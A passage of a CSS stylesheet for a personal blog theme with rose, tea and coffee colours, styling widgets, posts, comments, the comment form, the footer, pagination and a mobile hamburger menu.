  color: var(--rose-accent);
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid var(--rose-pink);
  position: relative;
}

.widget-title::after {
  content: '❀';
  position: absolute;
  right: 0;
  color: var(--rose-deep);
  opacity: 0.3;
}

.widget ul {
  list-style: none;
}

.widget li {
  padding: 8px 0;
  border-bottom: 1px solid var(--rose-pink);
}

.widget li:last-child {
  border-bottom: none;
}

.widget a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.widget a:hover {
  color: var(--rose-accent);
}

/* Single Post */
.single-post {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  position: relative;
  overflow: visible;
}

.single-post .post-thumbnail {
  margin: 0 0 40px 0;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  height: 400px;
  overflow: hidden;
  position: relative;
}

.single-post .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.single-post .entry-header,
.single-post .entry-content,
.single-post .entry-footer {
  padding: 0 40px;
}

.single-post .entry-header {
  padding-top: 40px;
}

.single-post .entry-footer {
  padding-bottom: 40px;
}

/* Ensure content has proper padding */
.single-post .entry-content {
  padding: 0 40px;
}

.single-post::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
  z-index: 1;
}

.single-post .entry-header {
  text-align: center;
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 2px solid var(--rose-pink);
}

.single-post .entry-title {
  font-size: 2.5em;
  color: var(--text-primary);
  margin-bottom: 20px;
}

/* When no sidebar present, center content */
.no-sidebar .content-area {
  width: 100%;
  max-width: 840px;
  margin: 0 auto;
  float: none;
  padding-right: 0;
}

.no-sidebar .single-post {
  max-width: 100%;
}

/* Post Navigation */
.post-navigation {
  margin: 40px 0;
  padding: 30px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
  gap: 30px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
}

.post-navigation a {
  display: block;
  padding: 20px;
  background: var(--rose-pink);
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.post-navigation a:hover {
  background: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

.post-navigation .nav-subtitle {
  display: block;
  font-size: 0.85em;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.post-navigation .nav-title {
  display: block;
  font-size: 1.1em;
  color: var(--text-primary);
  font-weight: 600;
}

.post-navigation .nav-next {
  text-align: right;
}

/* Tags and Entry Footer */
.entry-footer {
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid var(--border-soft);
}

.tags-links {
  margin: 20px 0;
}

.tags-links span {
  font-weight: 600;
  color: var(--coffee-brown);
  margin-right: 10px;
}

.tags-links a {
  display: inline-block;
  padding: 5px 15px;
  margin: 5px;
  background: var(--page-cream);
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 20px;
  font-size: 0.9em;
  border: 1px solid var(--border-soft);
  transition: all 0.3s ease;
}

.tags-links a:hover {
  background: var(--rose-accent);
  color: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

/* Comments */
.comments-area {
  background: white;
  border-radius: 12px;
  padding: 40px;
  margin-top: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
}

.comments-title,
.comment-reply-title {
  font-size: 1.5em;
  color: var(--rose-accent);
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 2px solid var(--rose-pink);
}

.comment-list {
  list-style: none;
}

.comment {
  padding: 20px;
  margin-bottom: 20px;
  background: var(--page-cream);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-body {
  position: relative;
  padding-left: 70px;
  min-height: 70px;
}

.comment .avatar {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid var(--rose-accent);
}

.comment-author {
  font-weight: bold;
  color: var(--coffee-brown);
  margin-bottom: 5px;
}

.comment-author .fn {
  font-size: 1.1em;
  color: var(--rose-accent);
}

.comment-meta {
  font-size: 0.85em;
  color: var(--text-secondary);
  margin-bottom: 15px;
}

.comment-meta a {
  color: var(--text-secondary);
  text-decoration: none;
}

.comment-meta a:hover {
  color: var(--rose-accent);
}

.reply {
  margin-top: 15px;
}

.reply a {
  display: inline-block;
  padding: 5px 15px;
  background: var(--rose-pink);
  color: var(--rose-accent);
  text-decoration: none;
  border-radius: 15px;
  font-size: 0.9em;
  transition: all 0.3s ease;
}

.reply a:hover {
  background: var(--rose-accent);
  color: white;
}

.children {
  list-style: none;
  margin-left: 30px;
  margin-top: 20px;
}

.children .comment {
  background: white;
  border-left-color: var(--tea-gold);
}

.comment-content {
  margin: 15px 0;
}

/* Comment Form Styling */
.comment-form {
  margin-top: 30px;
}

.comment-form p {
  margin-bottom: 25px;
}

.comment-form label {
  display: block;
  font-weight: 600;
  color: var(--coffee-brown);
  margin-bottom: 8px;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  padding: 12px 15px;
  border: 2px solid var(--border-soft);
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Georgia', serif;
  transition: all 0.3s ease;
  background: var(--page-cream);
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: var(--rose-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(212, 105, 111, 0.1);
}

.comment-form textarea {
  min-height: 150px;
  resize: vertical;
}

.comment-notes {
  font-style: italic;
  color: var(--text-secondary);
  margin-bottom: 25px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 2%;
}

.comment-form-url {
  margin-right: 0;
}

.comment-form-comment {
  clear: both;
  width: 100%;
}

.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}

.form-submit .submit {
  display: inline-block;
  padding: 12px 35px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  border: none;
  border-radius: 25px;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.form-submit .submit:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(184, 88, 97, 0.3);
}

.required {
  color: var(--rose-deep);
}

/* Akismet Privacy Notice */
.akismet_comment_form_privacy_notice {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin-top: 20px;
  padding: 15px;
  background: var(--page-cream);
  border-radius: 8px;
  border: 1px solid var(--border-soft);
}

.akismet_comment_form_privacy_notice a {
  color: var(--rose-accent);
  text-decoration: none;
}

.akismet_comment_form_privacy_notice a:hover {
  text-decoration: underline;
}

/* Logged-in users comment form */
.logged-in-as {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 20px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
}

.logged-in-as a {
  color: var(--rose-accent);
  text-decoration: none;
  font-weight: 600;
}

.logged-in-as a:hover {
  text-decoration: underline;
}

/* Footer */
.site-footer {
  background: linear-gradient(135deg, var(--coffee-brown), var(--tea-gold));
  color: white;
  padding: 50px 0 30px;
  margin-top: 60px;
  position: relative;
  clear: both;
  width: 100%;
}

.site-footer::before {
  content: '"Finding extraordinary in ordinary life"';
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--rose-accent);
  color: white;
  padding: 10px 30px;
  border-radius: 30px;
  font-style: italic;
  font-size: 0.9em;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-social {
  display: flex;
  gap: 20px;
}

.footer-social a {
  color: white;
  font-size: 1.2em;
  transition: transform 0.3s ease;
}

.footer-social a:hover {
  transform: translateY(-3px);
}

.footer-copyright {
  text-align: center;
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9em;
}

/* Pagination */
.pagination {
  text-align: center;
  margin: 40px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 15px;
  margin: 0 5px;
  background: white;
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease;
  box-shadow: 0 2px 5px var(--shadow-soft);
}

.pagination a:hover,
.pagination .current {
  background: var(--rose-accent);
  color: white;
}

/* Responsive Design */
@media (max-width: 768px) {
  .content-area,
  .widget-area {
    width: 100%;
    float: none;
    padding: 0;
  }

  .widget-area {
    margin-top: 40px;
  }

  .site-title {
    font-size: 2em;
  }

  .post-card .entry-header,
  .post-card .entry-content,
  .post-card .entry-footer,
  .single-post .entry-header,
  .single-post .entry-content,
  .single-post .entry-footer {
    padding-left: 25px;
    padding-right: 25px;
  }

  .post-card .entry-header,
  .single-post .entry-header {
    padding-top: 25px;
  }

  .post-card .entry-footer,
  .single-post .entry-footer {
    padding-bottom: 25px;
  }

  .single-post .post-thumbnail {
    margin-bottom: 25px;
    height: 250px;
  }

  .post-thumbnail {
    padding-bottom: 66.67%; /* 3:2 aspect ratio on mobile */
  }

  @supports (aspect-ratio: 3/2) {
    .post-thumbnail {
      padding-bottom: 0;
      aspect-ratio: 3/2;
    }
  }

  .post-navigation .nav-links {
    flex-direction: column;
  }

  .post-navigation .nav-next {
    text-align: left;
    margin-top: 15px;
  }

  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }

  /* Comment form responsive */
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-area {
    padding: 25px;
  }

  .comment-reply-title {
    font-size: 1.3em;
  }
}

/* Special touches for Shilpa */
blockquote {
  border-left: 4px solid var(--rose-accent);
  padding-left: 20px;
  margin: 30px 0;
  font-style: italic;
  color: var(--text-secondary);
  position: relative;
}

blockquote::before {
  content: '"';
  position: absolute;
  top: -10px;
  left: -5px;
  font-size: 60px;
  color: var(--rose-pink);
}

/* Book-inspired link style for reading lists */
.book-link {
  display: inline-block;
  padding: 5px 10px;
  background: linear-gradient(to right, transparent 50%, var(--tea-gold) 50%);
  background-size: 200% 100%;
  background-position: left;
  transition: background-position 0.3s ease;
}

.book-link:hover {
  background-position: right;
}

/* Coffee cup animation for loading */
@keyframes steam {
  0% { transform: translateY(0) scaleX(1); opacity: 0.8; }
  100% { transform: translateY(-20px) scaleX(1.5); opacity: 0; }
}

.loading-coffee::before {
  content: '☕';
  font-size: 40px;
  position: relative;
}

.loading-coffee::after {
  content: '';
  position: absolute;
  top: -10px;
  left: 50%;
  width: 20px;
  height: 20px;
  background: var(--text-secondary);
  border-radius: 50%;
  animation: steam 2s infinite;
}
/* ========================================
   Mobile Navigation & Hamburger Menu
   ======================================== */

/* Hide menu toggle button on desktop */
.menu-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 10px;
  position: relative;
  z-index: 1001;
}

/* Hamburger Icon Styles */
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 3px;
  background-color: var(--text-primary);
  border-radius: 2px;
  position: absolute;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.hamburger-inner {
  top: 50%;
  transform: translateY(-50%);
}

.hamburger-inner::before {
  content: "";
  top: -10px;
}

.hamburger-inner::after {
  content: "";
  top: 10px;
}

/* Active state - transforms to X */
.menu-toggle.is-active .hamburger-inner {
  transform: translateY(-50%) rotate(45deg);
}

.menu-toggle.is-active .hamburger-inner::before {
  opacity: 0;
}

.menu-toggle.is-active .hamburger-inner::after {
  transform: translateY(-10px) rotate(-90deg);
}

/* Mobile Navigation Styles */
@media (max-width: 768px) {
  /* Show hamburger menu */
  .menu-toggle {
    display: block;
    margin-left: auto;
  }

  /* Header layout adjustment */
  #masthead .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .site-branding {
    flex: 1;
  }

  /* Hide navigation by default */
  .main-navigation {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--page-cream);
    z-index: 1000;
    padding: 80px 20px 20px;
    overflow-y: auto;
  }

  /* Show navigation when toggled */
  .main-navigation.toggled {
    display: block;
    animation: slideIn 0.3s ease;
  }

  /* Mobile menu styles */
  .main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .main-navigation li {
    border-bottom: 1px solid var(--border-soft);
  }

  .main-navigation a {
    display: block;
    padding: 15px 10px;
    text-decoration: none;
    color: var(--text-primary);
    font-size: 18px;
    transition: all 0.3s ease;
  }

  .main-navigation a:hover,
  .main-navigation a:focus {
    background: var(--rose-pink);
    color: var(--rose-deep);
    padding-left: 20px;
  }

  /* Submenu styles */
  .main-navigation ul ul {
    position: static;
    box-shadow: none;
    background: transparent;
    padding-left: 20px;
  }

  .main-navigation ul ul li {
    border-bottom: 1px solid rgba(232, 215, 217, 0.5);
  }

  .main-navigation ul ul a {
    font-size: 16px;
    padding: 10px;
  }

  /* Body overlay when menu is open */
  body.mobile-menu-open {
    overflow: hidden;
  }

  /* Slide-in animation */
  @keyframes slideIn {
    from {
      transform: translateX(-100%);
      opacity: 0;
    }
    to {
      transform: translateX(0);
      opacity: 1;
    }
  }

  /* Adjust site title for mobile */
  .site-title {
    font-size: 1.5rem;
  }

  .site-description {
    font-size: 0.9rem;
  }
}

/* Tablet adjustments */
@media (max-width: 1024px) and (min-width: 769px) {
  .main-navigation ul {
    flex-wrap: wrap;
  }

  .main-navigation li {
    margin: 0 10px 10px 0;
  }
}
